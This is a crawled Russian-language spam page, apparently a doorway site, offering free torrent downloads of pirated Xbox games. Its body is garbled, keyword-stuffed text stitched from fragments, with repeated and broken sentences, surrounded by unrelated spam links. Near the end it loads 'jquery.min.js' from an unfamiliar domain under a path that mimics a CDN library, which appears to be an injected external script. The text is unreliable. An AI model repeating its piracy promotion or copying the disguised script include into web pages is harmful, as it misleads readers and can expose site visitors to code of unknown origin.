

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-igry-na-xbox-1-skachat.html
body_size: 2338
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на xbox 1 скачать - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на xbox 1 скачать</h2>
                            </header>
                            <p>Здесь можно скачать torrent игры на xbox 360 по жанрам с торрент сайта, новые xbox 360/original/one s,x/project scorpio/lockhart/anaconda games без регистрации. Здесь можно скачать torrent игры на xbox 360 по жанрам с торрент сайта, новые xbox 360/original/one s-x/lockhart/anaconda games без регистрации. Главная » Файлы » XBox ISO ( игры,  Так же вы можете отправится на приключения с друзьями, игра поддерживает до четырех игроков в режиме кооператив.  Подробнее / Скачать: XBOX Music Mixer (русская. В данном разделе скачать торрент Игры на xbox one, можно совершенно бесплатно и без регистрации. Мы идем в ногу со временем, поэтому на нашем сайте представлены игры и для Xbox 360 тоже. Скачать торрент-игры для Xbox 360 у нас можно бесплатно и без регистрации. 
Главная » Xbox One  1 2  здесь вы можете скачать торрент игры бесплатно и без регистрации.  Самые горячие новинки появляются у нас первее всех и вы можете скачать их на высокой скорости через. Скачать игры на xbox 360 бесплатно через торрент freeboot, lt 2.0, 3.0 версии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-skachat-kartinki-pacany-krutye-v-maskah.html">Скачать картинки пацаны крутые в масках</a></li>
                                <li><a href="sgk72v-gost-rst-705-83.html">Гост рст 705 83</a></li>
                                <li><a href="sgk72v-shkola-13-lysva-raspisanie-urokov.html">Школа 13 лысьва расписание уроков</a></li>
                                <li><a href="sgk72v-css-rar-dlya-garrys-mod-skachat-torrent.html">Css rar для garrys mod скачать торрент</a></li>
                                <li><a href="sgk72v-notnye-listy-raspechatat-a4.html">Нотные листы распечатать а4</a></li>
                                <li><a href="sgk72v-zolushka-2-3.html">Золушка 2 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-pesni-na-sidi-disk-v-mashinu.html">Скачать песни на сиди диск в машину</a></li>
                                            <li><a href="sgk72v-zhurnal-gidrotehnika.html">Журнал гидротехника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-drayvera-radeon-4670-skachat.html">Драйвера радеон 4670 скачать</a></li>
                                            <li><a href="sgk72v-skachat-knigu-zvezdnye-vrata-sudby-bliznecy.html">Скачать книгу звездные врата судьбы близнецы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-film-v-gorode-s-torrent.html">Скачать фильм в городе с торрент</a></li>
                                            <li><a href="sgk72v-kaha-i-sergo-vse-serii-skachat.html">Каха и серго все серии скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-matematika-2015-36-variantov-pdf.html">Математика 2015 36 вариантов pdf</a></li>
                                            <li><a href="sgk72v-skachat-sbornik-russkih-horoshih-pesen-v-mashinu.html">Скачать сборник русских хороших песен в машину</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
